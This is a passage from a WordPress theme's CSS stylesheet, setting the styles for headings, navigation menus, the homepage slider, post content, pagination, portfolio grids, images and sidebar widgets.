	letter-spacing: 0px;
	margin: 5px 0px 5px 0px;
	padding: 5px 0px 5px 0px;
	}
h3 {
	color: #151515;
	font-size: 16px;
	font-family: Inter,Arial, Helvetica, sans-serif;
	font-weight: 300;
	font-style: normal;
	text-transform: uppercase;
	/*margin: 0px 0px 5px 0px;*/
	margin: 0px 0px 10px 0px;
	/*padding: 0px 0px 5px 0px;*/
	padding: 0px 0px 20px 0px;
	line-height: 19px;
	letter-spacing: 0.5px;
	}

	/*h3 br {font-size:0;line-height:0;}
	h3 a{display:block;padding-top:5px;}*/
h4 {
	color: #151515;
	font-size: 16px;
	font-family: Inter, Arial, Helvetica, sans-serif;
	font-weight: 300;
	font-style: normal;
	text-transform: uppercase;
	margin: 0px 0px 5px 0px;
	padding: 0px 0px 0px 0px;
	line-height: 18px;
	}
h5 {
	color: #151515;
	font-size: 16px;
	font-family: Inter, "Times New Roman", Times, serif;
	font-weight: 300;
	font-style: italic;
	text-transform: none;
	margin: 10px 0px 5px 0px;
	padding: 0px;
	line-height: 22px;
	}
h6 {
	color: #151515;
	font-size: 16px;
	font-family: Inter, "Times New Roman", Times, serif;
	font-weight: 300;
	font-style: italic;
	text-transform: none;
	margin: 8px 0px 5px 0px;
	padding: 0px 0px 2px 0px;
	line-height: 22px;
	border-bottom: 1px dotted #151515;
	}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
h1 a:link, h2 a:link, h3 a:link, h4 a:link, h5 a:link, h6 a:link,
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited {
	color: #151515;
	text-decoration: none;
	border: none;
	transition: color .2s;
	-moz-transition: color .2s;
	-webkit-transition: color .2s;
	-o-transition: color .2s;
	}
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
h1 a:focus, h2 a:focus, h3 a:focus, h4 a:focus, h5 a:focus, h6 a:focus,
h1 a:active, h2 a:active, h3 a:active, h4 a:active, h5 a:active, h6 a:active {
	color: #999999;
	background: none;
	text-decoration: none;
	border: none;
	}
#container h1 a:hover, #container h2 a:hover, #container h3 a:hover,
#container h1 a:focus, #container h2 a:focus, #container h3 a:focus,
#container h1 a:active, #container h2 a:active, #container h3 a:active {
	background: none !important;
	}

/************************************************
*	3.	Header  									*
************************************************/

#header {
        float: left;
        background: none;
	width: 303px;
	height: 58px;
	margin: 0px auto 0px;
	padding: 0px;
	}
#header #title {
	padding: 0px;
	margin: 0px;
	}
#header #title a {
	background: url(images/logo.png) no-repeat;
	float: left;
	display: block;
	width: 303px;
	height: 58px;
	margin: 0; padding: 0;
	text-indent: -9999px;
	overflow: hidden;
	}
#stash_links {
	float: right;
	display: inline;
	width: 620px;
	margin: 0 0 0 0;
	padding: 0 0 0 0;
  }

/************************************************
*	4.	Navbar      								*
************************************************/
.toggel{display:none;}
#navbar {
        float: right;
	background: none;
	width: 650px;
	height: 10px;
	font-size: 11px;
	font-family: "PT Sans", Helvetica, Arial, sans-serif;
	font-style: normal;
	text-transform: uppercase;
	color: #FFFFFF;
	font-weight: normal;
	margin: 0px auto 0px;
	padding: 30px 0px 0px 0px;
	}

#navmenu_login {
        float: right;
	background: none;
	clear: both;
	width: 200px;
	height: 18px;
	font-size: 12px;
	font-family: "PT Sans", Helvetica, Arial, sans-serif;
	font-style: bold;
	text-transform: uppercase;
	color: #FFFFFF;
	font-weight: normal;
	margin: 0px 0px 5px 60px;
	padding: 15px 0px 0px 0px;
	}

#navmenu {
        float: right;
	background: none;
	width: 610px;
	height: 11px;
	font-size: 12px;
	font-family: "PT Sans", Helvetica, Arial, sans-serif;
	font-style: bold;
	text-transform: uppercase;
	color: #FFFFFF;
	font-weight: normal;
	margin: 0px auto 0px;
	padding: 43px 0px 0px 0px;
	}

#navmenu ul {
	float: right;
	background: none;
	width: 610px;
	height: 11px;
	font-size: 12px;
	font-family: "PT Sans", Helvetica, Arial, sans-serif;
	font-style: strong;
	text-transform: uppercase;
	color: #FFFFFF;
	font-weight: normal;
	margin: 0px auto 0px;
	padding: 43px 0px 0px 0px;
	list-style-type: none;
	list-style-image: none;
	}
#navmenu ul {
	margin: 0; padding: 0;
	list-style-type: none;
	list-style-image: none;
	}
#navmenu li {
	display: inline;
	padding: 0px 8px 0px 0px;
	}

/*** ESSENTIAL STYLES ***/

.menu, .menu * {
	margin:	0;
	padding: 0;
	list-style:	none;
	}
.menu {
	line-height: 1.0;
	}
.menu ul {
	margin: 0px;
	padding: 0px;
	}
.menu ul ul, ul.menu ul {
	position: absolute;
	top: -9999px;
	width: 180px; /* left offset of submenus need to match (see below) */
	}
.menu ul li ul li, ul.menu ul li {
	width: 100%;
	border: none;
	margin: 0px 0px 0px 0px;
	}
.menu li:hover {
	visibility:	inherit; /* fixes IE7 'sticky bug' */
	}
.menu li {
	float: left;
	position: relative;
	}
.menu a {
	display: block;
	position: relative;
	}
.menu li:hover ul,
.menu li.sfHover ul {
	left: 0;
	top: 45px; /* match top ul list item height */
	z-index: 99;
	}
ul.menu li:hover li ul,
ul.menu li.sfHover li ul {
	top: -9999px;
	}
ul.menu li li:hover ul,
ul.menu li li.sfHover ul {
	left: 180px; /* match ul width */
	top: 0;
	}
ul.menu li li:hover li ul,
ul.menu li li.sfHover li ul {
	top: -9999px;
	}
ul.menu li li li:hover ul,
ul.menu li li li.sfHover ul {
	left: 180px; /* match ul width */
	top: 0;
	}

/*** SKIN ***/

#navbar .menu .current_page_item a,
#navbar .menu .current_page_ancestor a,
#navbar .menu .current-menu-item a,
#navbar .menu .current-cat a {
	color: #151515 !important;
	border-bottom: 0px solid #151515;
	}
#navbar .menu li .current_page_item a, #navbar .menu li .current_page_item a:hover,
#navbar .menu li .current-menu-item a, #navbar .menu li .current-menu-item a:hover,
#navbar .menu li .current-cat a, #navbar .menu li .current-cat a:hover {
	color: #FFFFFF !important;
	background: #151515;
	border-bottom: none;
	}
#navbar .menu .current_page_item ul li a,
#navbar .menu .current-menu-item ul li a,
#navbar .menu .current-menu-ancestor ul li a,
#navbar .menu .current_page_ancestor ul li a,
#navbar .menu .current-cat ul li a {
	background-color: #FFFFFF;
	color: #151515 !important;
	border-bottom: none;
	}
#navbar .menu .current_page_item ul li a:hover,
#navbar .menu .current-menu-item ul li a:hover,
#navbar .menu .current-menu-ancestor ul li a:hover,
#navbar .menu .current_page_ancestor ul li a:hover,
#navbar .menu .current-menu-ancestor ul .current_page_item a,
#navbar .menu .current_page_ancestor ul .current-menu-item a,
#navbar .menu .current-cat ul li a:hover {
	background: #151515;
	color: #FFFFFF !important;
	border-bottom: none;
	}
.menu {
	float: left;
	margin-bottom: 0;
	}
.menu a {
	border-bottom: 0px solid #F9F9F9;
	padding: 17px 0px 8px 20px;
	text-decoration: none;
	font-style: normal;
	font-weight: bold;
	line-height: 16px;
	}
.menu li li a, .menu li li a:visited {
	color: #666666;
	padding: 10px 10px 10px 10px;
	text-decoration: none;
	text-transform: none;
	text-shadow: none;
	border: none;
	}
.menu a, .menu a:visited  { /* visited pseudo selector so IE6 applies text colour*/
	color: #666666;
	}
.menu a:focus, .menu a:hover, .menu a:active {
	background:	none;
	border-bottom: 0px solid #151515;
	color: #151515;
	outline: 0;
	}
.menu li {
	background: none;
	}
.menu li li {
	background:	#FFFFFF;
	border: none;
	}
.menu li li li {
	background:	#FFFFFF;
	border: none;
	}
.menu li:hover, .menu li.sfHover {
	background:	none;
	border-bottom: none;
	outline: 0;
	}
.menu li li:hover, .menu li li.sfHover {
	background:	#151515;
	color: #FFFFFF;
	border: none;
	outline: 0;
	padding: 0px;
	}
.menu li li a:focus, .menu li li a:hover, .menu li li a:active {
	background:	#151515;
	color: #FFFFFF;
	border-bottom: none;
	outline: 0;
	}

/*** ARROWS **/

.menu a.sf-with-ul {
	padding-right: 25px;
	min-width: 1px; /* trigger IE7 hasLayout so spans position accurately */
	}
.sf-sub-indicator {
	position: absolute;
	display: block;
	right: 10px;
	top: 19px; /* IE6 only */
	width: 10px;
	height:	10px;
	text-indent: -9999px;
	overflow: hidden;
	background:	url(images/arrows-ffffff.png) no-repeat -10px -100px; /* 8-bit indexed alpha png. IE6 gets solid image only */
	}
a > .sf-sub-indicator {  /* give all except IE6 the correct values */
	top: 19px;
	background-position: 0 -100px; /* use translucent arrow for modern browsers*/
	}
/* apply hovers to modern browsers */
a:focus > .sf-sub-indicator,
a:hover > .sf-sub-indicator,
a:active > .sf-sub-indicator,
li:hover > a > .sf-sub-indicator,
li.sfHover > a > .sf-sub-indicator {
	background-position: -10px -100px; /* arrow hovers for modern browsers*/
	}
/* point right for anchors in subs */
.menu ul ul .sf-sub-indicator, ul.menu ul .sf-sub-indicator {
	background-position:  -10px 0;
	}
.menu ul ul a > .sf-sub-indicator, ul.menu ul a > .sf-sub-indicator {
	top: 10px;
	background-position:  0 0;
	}
/* apply hovers to modern browsers */
.menu ul ul a:focus > .sf-sub-indicator,
.menu ul ul a:hover > .sf-sub-indicator,
.menu ul ul a:active > .sf-sub-indicator,
.menu ul ul li:hover > a > .sf-sub-indicator,
.menu ul ul li.sfHover > a > .sf-sub-indicator {
	background-position: -10px 0; /* arrow hovers for modern browsers*/
	}
/*** shadows for all but IE6 ***/
.sf-shadow ul ul {
	background:	none;
	padding: 0 8px 9px 0;
	-moz-border-radius-bottomleft: 17px;
	-moz-border-radius-topright: 17px;
	-webkit-border-top-right-radius: 17px;
	-webkit-border-bottom-left-radius: 17px;
	}
.sf-shadow ul.sf-shadow-off {
	background: transparent;
	}

/************************************************
*	5.	Homepage Top				     		    *
************************************************/

#hometop {
	float: left;
	display: block;
	width:100%;
	max-width: 960px;
	height: 100%;
	margin: 0px 0px 25px 0px;
	padding: 0px 0px 25px 0px;
}
.paged #hometop{
	display:none;
}
#textbanner {
	float: left;
	display: block;
	width: 960px;
	height: 100%;
	text-align: center;
	margin: 0px 0px 20px 0px;
	padding: 0px 0px 20px 0px;
	border-bottom: 5px solid #151515;
	}
#textbanner h1	{
	font-size: 52px;
	line-height: 60px;
	text-shadow: 2px 2px 0px #CCCCCC;
	}
#homefeature {
	box-sizing:border-box;
	float: left;
	display: block;
	width:100%;
	max-width: 960px;
	margin: 0px 0px 15px 0px;
	padding: 0px 0px 0px 0px;
	border-bottom: 0px solid #151515;
	}
#homewidgets {
	float: right;
	display: block;
	width: 310px;
	height: 660px;
	padding: 0px;
	margin: 0px;
	overflow: hidden;
	}
#homewidgets ul {
	padding: 0px;
	margin: 0px;
	}
#homewidgets ul li {
	list-style: none;
	margin: 0px 0px 0px 0px;
	}
#homewidgets ul li a {
	display: block;
	color: #151515;
	font-size: 12px;
	font-family: Arial, Helvetica, sans-serif;
	font-weight: bold;
	font-style: normal;
	text-decoration: none;
	padding: 5px 0px 5px 0px;
	}
#homewidgets ul li a:hover {
	color: #151515;
	text-decoration: none;
	}
#homewidgets .textwidget a {
	font-family: "Sanchez", Georgia, "Times New Roman", Times, serif;
	font-weight: normal;
	font-style: italic;
	display: inline;
	}
#homewidgets .textwidget a:hover {
	color: #151515;
	text-decoration: none;
	}

/************************************************
*	6.	Homepage Body				     		    *
************************************************/

#homepage {
	float: left;
	display: flex;
	clear: both;
	width: 100%;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
        background-color: #FFFFFF;
	}
#homepage ul {
	list-style: none;
	list-style-type: none;
	margin: 0px 0px 0px 5px;
	padding: 0px 0px 0px 0px;
	}
#homepage ul li {
	list-style: none;
	list-style-type: none;
	padding: 0px 0px 0px 0px;
	margin: 30px 0px 20px 0px;
	background-color: #FFFFFF;
	}
.homepagemid {
	float: left;
	display: block;
	width:100%;
	max-width: 660px;
	margin: 0px;
	padding: 0px;
	padding-right: 20px;
	}
.homepagethumb {
	width: 600px;
	margin: 0px;
	padding: 0px;
	overflow: hidden;
	}
.homepagecontent {
	background: #ffffff;
	margin: 10px 0px 30px 0px;
	margin-top:0;
	padding: 0px;
	z-index: 1;
	transition:all .2s ease-in-out;
	-moz-transition:all .2s ease-in-out;
	-webkit-transition:all .2s ease-in-out;
	-o-transition:all .2s ease-in-out;
	}
.paged .homepagecontent:first-child{
	margin-top:0;
}
.paged #sidebar_right_home{margin-top:0;padding-top:0;}
.homepagecontent p {
	max-width: 600px;
	margin: 0px 0px 0px 0px;
	padding: 3px 0px 8px 0px;
	font-size:16px;
	line-height:26px;
	font-family:Inter;
	font-weight:300;
}
.homepagecontent iframe,
.homepagecontent embed,
.homepagecontent object {
	display: block;
	width: 640px;
	height: 360px;
	overflow: hidden;
	}
.homepagecontent a img {
	display: block;
	width: 640px;
        height: 360px;
	overflow: hidden;
	}
/*.homepagecontent:hover {
	background: #EEEEEE;
	box-shadow: 3px 3px 0px #DDDDDD;
	-moz-box-shadow: 3px 3px 0px #DDDDDD;
	-webkit-box-shadow: 3px 3px 0px #DDDDDD;
	}*/
.homeinfo {
	padding: 20px 10px;
}

/************************************************
*	7.	Featured Slider							    *
************************************************/

#homeslider {
	float: left;
	display: block;
	width:100%;
	max-width: 960px;
	margin: 0px 30px 0px 0px;
	margin:0;
	padding: 0px;
	overflow: hidden;
	overflow: visible;
	}
#homeslider ul, #homeslider li {
	list-style-type: none;
	margin: 0px;
	padding: 0px;
	width: 100% !important;
	}

#homeslider li img{
	object-fit:cover;
	height:auto;
}


#homeslider a img:hover,
#homeslider .feature_img:hover,
#homeslider .feature_img:focus,
#homeslider .feature_img:active {
	background: none !important;
	}
#homeslider h2 {
	display: inline-block;
	font-size: 36px;
	/*text-transform: uppercase;*/
	line-height: 40px;
	font-weight:lighter;
	border-bottom: none;
	padding: 25px 0px 8px 0px;
	margin: 0px 0px 0px 0px;
	}
#homeslider p {
	z-index: 8;
	font-size:16px;
	line-height:26px;
	font-family:Inter;
	font-weight:lighter;
	box-sizing: content-box;
	-webkit-box-sizing: content-box;
}
div.anythingSlider {
	width:100% !important;
	max-width: 960px !important;
	display:inline-block;
	margin: 0 0 0;
	padding: 0px 0px 0px 0px;
	position: relative;
	list-style: none;
	}
div.anythingSlider li iframe, div.anythingSlider li embed,
div.anythingSlider li object {
	float: left;
	display: block;
	margin: 0px;
	padding: 0px;
	position: relative;
	z-index: 8;
        }
div.anythingSlider li .feature_video {
	float: left;
	display: block;
	width:100%;
	max-width: 960px;
	margin: 0px;
	padding: 0px;
	overflow: hidden;
	position: relative;
	z-index: 8;
	}
div.anythingSlider li .feature_img {
	float: left;
	display: block;
	width:100%;
	max-width: 960px;
	height: 540px;
	margin: 0px;
	padding: 0px;
	overflow: hidden;
	position: relative;
	z-index: 1;
	border: none;
}
div.anythingSlider li .feature_img img{
	object-fit:cover;
	object-position:center;
	width:100%;
}
div.anythingSlider .anythingWindow {
	float: left;
	display: block;
	position: relative;
	width:100%;
	max-width: 960px;
	height:100%;
	margin: 0px;
	padding: 0px;
	overflow: hidden;
	z-index: 1;
	clear: both;
	}
ul.anythingBase {
	background: transparent;
	list-style: none;
	position: absolute;
	top: 0;
	left: 0;
	margin: 0px;
	padding: 0px;
	}
ul.anythingBase li.panel {
	background: transparent;
	display: block;
	overflow: hidden;
	float: left;
	padding: 0px;
	margin: 0px;
	}

/* Navigation Arrows */
div.anythingSlider .arrow.back {
	float: left;
	display: block;
	background: url(images/prev_btn.png) no-repeat;
        opacity: 0.35;
	position: absolute;
	width: 30px;
	height: 50px;
	margin: 230px auto 0px;
	left: 0px;
	cursor: pointer;
	clear: both;
	z-index: 9;
	overflow: hidden;
	}
div.anythingSlider .arrow.forward {
	float: right;
	display: block;
	background: url(images/next_btn.png) no-repeat;
	opacity: 0.35;
        position: absolute;
	width: 30px;
	height: 50px;
	margin: 230px auto 0px;
	right: 0px;
	cursor: pointer;
	clear: both;
	z-index: 9;
	overflow: hidden;
	}
div.anythingSlider .arrow a {
	display: block;
	color: #333333 !important;
	height: 50px;
	width: 30px;
	font-size: 16px;
	text-align: center;
	text-indent: -9999px;
	line-height: 50px;
	margin: 0px 0px 0px 0px;
	outline: 0;
	}
#container div.anythingSlider .arrow a:hover, #container div.anythingSlider .arrow a:active, #container div.anythingSlider .arrow a:focus {
	text-decoration: none;
	background: none !important;
	}
div.anythingSlider .back:hover, div.anythingSlider .forward:hover {
	background-position: -30px 0 !important;
	}
div.anythingSlider .arrow a:active, div.anythingSlider .arrow a:focus {
	text-decoration: none;
	}
div.anythingSlider .arrow.forward a {
	}
div.anythingSlider .arrow.back a {
	}
div.anythingSlider .forward.disabled {
	display: none;
	}
div.anythingSlider .back.disabled {
	display: none;
	}

/* Autoplay Start/Stop button */
div.anythingSlider .start-stop {
	display: none !important;
	}

/* Navigation Links */
div.anythingSlider .anythingControls {
	display: none !important;
	}

/************************************************
*	8.	Content 					     		    *
************************************************/

#container {
	float:left;
	display:block;
	width:100%;
	max-width:960px;
    margin: 0px auto 0px;
	padding: 0px 0px 0px 0px;
	border-top: 0px dotted #151515;
}
#content.top {
	float: left;
	display: block;
	width: 960px;
	margin: 0px 0px 0px 0px;
	padding: /*0px 10px 0px 0px*/ 0px;
}
.post-cat-widget .post {padding: 5px 0px !important;}

#content.left {
	float: left;
	display: block;
	width: 640px;
	margin: 0px 0px 0px 0px;
	padding: /*0px 10px 0px 0px*/ 0px;
	}
#content.wide {
	float: left;
	display: block;
	width: 960px;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	}
#content.archive {
	float: left;
	display: block;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	}
#content.archive .postarea {
	width: 640px;
	margin: 0px;
	padding: 0px;
	}
#content.archive .post {
	padding: 0px 5px;
	}
#content.archive .post h2, .search #content.left h2 {
	margin: 0px 0px 4px 0px;
	padding: 0px 0px 4px 0px;
	padding-top:15px;
	}
.title_page {
	margin: 0px 0px 10px 0px;
	padding: 0px 0px 0px 0px;
	border-bottom: 0px solid #151515;
	}
.postarea p {
	/*width: 640px;*/
	width:100%;
	padding: 6px 0px 6px 0px;
	margin: 0px;
	font-size:16px;
	line-height:26px;
	font-family:Inter;
	font-weight:lighter;
}
.postarea ol {
	margin: 0px 0px 0px 20px;
	padding: 0px 0px 10px 0px;
	}
.postarea ol li {
	margin: 0px 0px 0px 20px;
	padding: 0px 0px 5px 0px;
	}
.postarea ul {
	list-style-type: none;
	margin: 0px 0px 0px 0px;
	padding: 10px 0px 10px 0px;
	}
.postarea ul ul {
	list-style-type: none;
	margin: 0px;
	padding: 0px 0px 0px 0px;
	}
.postarea ul li {
    list-style: inside;
    list-style-type: square;
	background: none;
	padding: 0px 0px 0px 15px;
	margin: 0px 0px 5px 0px;
	}
.postarea ul ul li {
	background: none;
	padding: 0px 0px 0px 15px;
	margin: 0px 0px 5px 0px;
	}
blockquote {
	font-size: 24px;
	font-style: italic;
	line-height: 32px;
	margin: 15px 25px 15px 25px;
	padding: 0px 25px 0px 15px;
	border-left: 1px dotted #151515;
	}
blockquote p {
	margin: 0px;
	padding: 10px 0px 10px 0px;
	}
.postauthor {
	margin: -5px 0px 5px 0px;
	padding: 12px 0px 0px 0px;
	}
.postauthor p {
	color: #999999;
	padding: 0px 0px 0px 0px;
	}
.postmeta {
	width: /*620px*/ 100%;
	background: none;
	font-size: 11px;
	margin: 10px 0px 50px 0px;
	padding: 5px 0px 5px 0px;
	border-top: 5px solid #151515;
	/*border-bottom: 1px dotted #151515;*/
	border-bottom: 1px dashed #ccc;
	}
	.postmeta{color:#999999 ;}
.related-post {width: 32% !important;margin-right: 3% !important;}
.related-post:nth-child(3n) {width: 30% !important; margin-right: 0px !important;}
.postmeta p {
	margin: 0px;
	padding: 0px;
	}
.avatar {
	background: #FFFFFF;
	margin: 10px 10px 10px 0px;
	padding: 5px;
	border: 1px solid #DDDDDD;
	}
.author_column {
	float: right;
	width: 470px;
	margin: 10px 0px 0px 0px;
	padding: 0px 0px 0px 19px;
	border-left: 1px dotted #151515;
	}
.archive_column {
	float: left;
	width: 310px;
	margin: 0px 0px 0px 0px;
	padding: 10px 0px 10px 0px;
	}
.archive_column.first {
	padding: 10px 20px 10px 0px;
	}

/************************************************
*	9.	Social Links   		      			     	*
************************************************/

#homepage .social_links {
	display: inline-block;
	width: 100%;
	margin: 8px 0px 0px 0px;
	padding: 0px;
	}
#content .social_links {
	display: inline-block;
	width: 100%;
	margin: 15px 0px 15px 0px;
	padding: 0px;
	}
#container .tweet_btn, #container .like_btn, #container .plus_btn {
	float: left;
	display: inline-block;
	width: 100px;
	height: 22px;
	margin: 0px 2px 0px 0px;
	padding: 0px;
	}

/************************************************
*	10.	Pagination 	  		      			     	*
************************************************/

#pagination {
	display: block;
	width: 100%;
	font-family: Arial, Helvetica, sans-serif;
	text-align: center;
	padding: 0px;
	margin: 0px;
	overflow: hidden;
	}
#portfolio #pagination {
	margin-top: 20px;
	}
.pagination {
	float: left;
	display: block;
	width: 100%;
	text-align: center;
	margin: 10px 0px 10px 0px;
	padding: 0px;
	}
.number-paginate {
	padding: 10px 0px;
	}
.number-paginate a {
	display: inline-block;
	background: none;
	color: #666666;
	height: 30px;
	line-height: 30px;
	margin-right: 4px;
	padding: 0px 12px;
	font-weight: bold;
	text-align: center;
	text-decoration: none;
	border: none;
	}
.number-paginate a:hover,
.number-paginate a:active {
	background: #151515;
	color: #FFFFFF;
	height: 30px;
	line-height: 30px;
	padding: 0px 12px;
	border: none;
	}
.number-paginate .number-title {
	color: #555555;
	margin-right: 4px;
	}
.number-paginate .number-gap {
	color: #999999;
	margin-right: 4px;
	}
.number-paginate .number-current {
	display: inline-block;
	background: #151515;
	color: #FFFFFF;
	height: 30px;
	line-height: 30px;
	margin-right: 4px;
	padding: 0px 12px;
	font-weight: bold;
	text-align: center;
	}
.number-paginate .number-page {
	}
.number-paginate .number-prev {
	}
.number-paginate .number-next {
	}
#prevLink {
	float: left;
	padding: 0px;
	margin: 0px;
	}
#nextLink {
	float: right;
	padding: 0px;
	margin: 0px;
	}
#prevLink p, #nextLink p {
	padding: 0px;
	}
#prevLink p a, #nextLink p a {
	display: block;
	padding: 0px;
	}

/************************************************
*	11.	Portfolio 3 Column							*
************************************************/

.portfolio.three {
	float: left;
	display: block;
	background: #EEEEEE;
	width: 310px;
	margin: 10px 5px 0px 5px;
	padding: 0px 0px 0px 0px;
	border-top: none;
	position: relative;
	z-index: 1;
	zoom: 1;
	transition: background .2s;
	-moz-transition: background .2s;
	-webkit-transition: background .2s;
	-o-transition: background .2s;
	}
.portfolio.three:hover {
	background: #FFFFFF;
	box-shadow: 3px 3px 0px #DDDDDD;
	-moz-box-shadow: 3px 3px 0px #DDDDDD;
	-webkit-box-shadow: 3px 3px 0px #DDDDDD;
	}
.portfoliotitle.three {
	float: left;
	display: block;
	margin: 0px 0px 0px 0px;
	padding: 10px 10px 10px 10px;
	width: 290px;
	max-height: 90px;
	overflow: hidden;
	}
.portfoliotitle.three p {
	margin: 0px;
	padding: 0px !important;
	font-size: 11px;
	line-height: 20px;
	height: 60px;
	overflow: hidden;
	}
.portfoliotitle.three h3 {
	height: 16px;
	text-align: center;
	margin: 0px 0px 8px 0px;
	padding: 2px 1px 0px 1px;
	overflow: hidden;
	}
.portfolioimg.three a img {
	float: left;
	display: block;
	clear: both;
	margin: 5px;
	padding: 0px;
	}
.portfoliovideo iframe,
.portfoliovideo embed,
.portfoliovideo object {
	display: block;
	width: 300px;
	height: 170px;
	margin: 5px;
	padding: 0px;
	overflow: hidden;
	}

/************************************************
*	12.	WordPress Gallery						    *
************************************************/

.gallery {
	margin: auto;
	padding: 0px;
	}
.gallery-item {
	margin: 5px 0px;
	}
.gallery img {
	background: #FFFFFF;
	border: 1px solid #DDDDDD !important;
	padding: 4px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}
.gallery img:hover {
	background: #EEEEEE;
	}

/************************************************
*	13.	Images  					     		    *
************************************************/

#featureimg img {
        width: 960px;
	display: block;
	margin: 0px 0px 20px 0px;
	padding: 0px;
	}
.postimg_archive img {
	display: block;
	margin: 12px auto 8px;
	padding: 0px;
	overflow: hidden;
	}
.postvid_archive iframe,
.postvid_archive embed,
.postvid_archive object {
	display: block;
	width: 640px;
	height: 360px;
	margin: 12px 0px 8px 0px;
	padding: 0px;
	}
.postimg_blog img {
	display:block;
        width: 960px;
        height: 540px;
        margin: 0 auto 15px;
        padding:0;
	}
.postvid_blog iframe,
.postvid_blog embed,
.postvid_blog object {
	display: block;
	width: 960px;
	height: 540px;
	margin: 15px auto 10px;
	padding: 0px;
	}
.postimg_single img {
	display: block;
    width: 100%;
    height: auto;
	margin: 0px auto 10px;
	padding: 0px;
	z-index: 8;
	}
.postvid_single iframe,
.postvid_single embed,
.postvid_single object {
	display: block;
	width: 100%;
	max-width:960px;
	/*height: 540px;*/
	margin: 0px auto 15px;
	padding: 0px;
	}
img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	padding: 0px;
	}
img.alignnone {
	padding: 0px;
	margin: 10px 0px 10px 0px;
	display: block;
	}
img.alignright {
	padding: 0px;
	margin: 0px 0px 10px 15px;
	display: inline;
	}
img.alignleft {
	padding: 0px;
	margin: 0px 15px 10px 0px;
	display: inline;
	}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	}
.alignright {
	float: right;
	margin: 10px 0px 10px 15px;
	}
.alignleft {
	float: left;
	margin: 10px 15px 10px 0px;
	}
.wp-caption {
	text-align: center;
	background-color: #FFFFFF;
	padding: 5px 0px 0px 0px;
	margin-bottom: 10px;
	border: 1px solid #DDDDDD;
	}
.wp-caption img {
	margin: 0px 0px 0px 0px;
	padding: 0px;
	border: 0px;
	}
.wp-caption p.wp-caption-text {
	margin: 0px;
	padding: 5px;
	font-size: 11px;
	font-weight: normal;
	}

/************************************************
*	14.	Sidebar Left 	        			     	*
************************************************/

#sidebar_left {
	float: left;
	display: inline-block;
	line-height: 20px;
	width: 180px;
	margin: 0px 20px 0px 0px;
	padding: 0px;
	}
#sidebar_left ul {
	list-style-type: none;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	}
#sidebar_left .featuredtitle {
	border: none;
	margin: 0px 0px 5px 0px;
	padding: 0px 0px 5px 0px;
	}
#sidebar_left .sidecontent {
	background: #EEEEEE;
	margin: 0px 0px 20px 0px;
	padding: 0px;
	}
#sidebar_left .sidecontent h3 {
	padding: 12px 10px 8px 10px;
	margin: 0px 0px 0px 0px;
	border-bottom: none;
	}
#sidebar_left .sidecontent p {
	height: 64px;
	margin: 0px 0px 10px 0px;
	padding: 0px 10px 0px 10px;
	overflow: hidden;
	}
#sidebar_left .sidecontent a img {
	display: block;
	margin: 0px;
	padding: 0px;
	}
#sidebar_left .sidecontent .morelink {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: 600;
	background: #000;
	color: #FFF;
	text-transform: uppercase;
	text-align: center;
	text-decoration: none;
	margin: 0px auto 0px;
	padding: 5px 0px;
	width: 180px;
	float: left;
	}
#sidebar_left .sidecontent .morelink:hover {
	background: #FFFF00;
	color: #151515;
	}

/************************************************
*	15.	Sidebar Right 	        			     	*
************************************************/

#sidebar_right {
	float: right;
	display: inline-block;
	line-height: 20px;
	width: 300px;
	margin: 0px 0px 30px 0px;
	padding: 0px 0px 0px 0px;
        background-color: #FFFFFF;
	}

#sidebar_right_home {
	float: right;
	display: inline-block;
	line-height: 20px;
	width: 300px;
	margin: 10px 0px 30px 0px;
	padding: 9px 0px 30px 0px;
        background-color: #FFFFFF;
        margin-left: auto !important;
	}

#sidebar_right_home ul {
	list-style-type: none;
	margin: 10px 0px 30px 0px;
	padding: 0px 0px 30px 0px;
	}

#sidebar_right ul {
	list-style-type: none;
	margin: 20px 0px 20px 0px;
	padding: 0px 0px 30px 0px;
	}

#sidebar_right h4, #sidebar_left h4 {
	margin: 15px 0px 5px 0px;
	padding: 0px 0px 0px 0px;
	border-bottom: 1px dotted #151515;
	}

/************************************************
*	16.	Sidebar Widgets								*
************************************************/

.widget {
	padding: 0px 0px 15px 0px;
	}
.textwidget p {
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
        background-color: #FFFFFF;
	}
#sidebar_right .widget, #sidebar_left .widget {
	list-style: none;
	margin: 0px 0px 20px 0px;
	padding: 0px;
	}
#sidebar_right .widget ul, #sidebar_left .widget ul {
	color: #151515;
	margin: 0px 0px 8px 0px;
	}
#sidebar_right .widget ul li, #sidebar_left .widget ul li {
	color: #151515;
	display: inline;
	background: none;
	margin: 0px;
	padding: 0px 0px 8px 0px;
	overflow: hidden;
	}
#sidebar_right .widget ul li a, #sidebar_left .widget ul li a {
	display: block;
	color: #151515;
	font-size: 12px;
	font-family: Arial, Helvetica, sans-serif;
	font-weight: bold;
	font-style: normal;
	text-decoration: none;
	}
#sidebar_right .widget ul li a:hover, #sidebar_left .widget ul li a:hover {
	color: #151515;
	display: block;
	text-decoration: none;
	}
#sidebar_right .widget ul ul, #sidebar_left .widget ul ul {
	color: #151515;
	margin: 0px 0px 0px 10px;
	}

#text-13{margin-bottom:0;padding-bottom:0;}
/************************************************
*	17.	Custom Menu Widget							*
************************************************/

#sidebar_right ul.menu,
#sidebar_left ul.menu,
#footerwidgets ul.menu {
	float: none;
	}
#sidebar_right ul.menu .current_page_item a, #sidebar_right ul.menu .current-menu-item a,
#sidebar_left ul.menu .current_page_item a, #sidebar_left ul.menu .current-menu-item a {
	background: #FFFF00;
	color: #151515;
	border: none;
	}
#footerwidgets ul.menu .current_page_item a, #footerwidgets ul.menu .current-menu-item a {
	color: #FFFFFF;
	border: none;
	}
#sidebar_right ul.menu li a,
#sidebar_left ul.menu li a {
	display: block;
	background: none;
	color: #151515;
	height: auto;
	line-height: 20px;
